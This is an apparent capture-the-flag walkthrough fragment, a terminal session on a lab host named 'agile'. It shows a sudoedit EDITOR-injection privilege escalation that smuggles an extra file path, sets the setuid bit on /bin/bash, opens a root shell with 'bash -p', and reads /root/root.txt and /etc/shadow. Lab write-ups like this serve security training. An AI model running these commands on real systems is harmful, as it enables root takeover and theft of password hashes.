 edwards@agile:/tmp/miao$ export EDITOR="vim -- /app/venv/bin/activate"
edwards@agile:/tmp/miao$ sudo -u dev_admin sudoedit /app/config_test.json
sudo: sudoedit doesn't need to be run via sudo
sudo: --: editing files in a writable directory is not permitted
2 files to edit
sudo: /app/config_test.json unchanged
edwards@agile:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
edwards@agile:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
edwards@agile:/tmp/miao$ /bin/bash -p
edwards@agile:/tmp/miao# id
uid=1002(edwards) gid=1002(edwards) euid=0(root) egid=0(root) groups=0(root)
2(edwards)
edwards@agile:/tmp/miao# ls /root
app  clean.sh  root.txt  superpass.sql  testdb.sql
edwards@agile:/tmp/miao# cat /root/root.txt
edwards@agile:/tmp/miao# cat /etc/shadow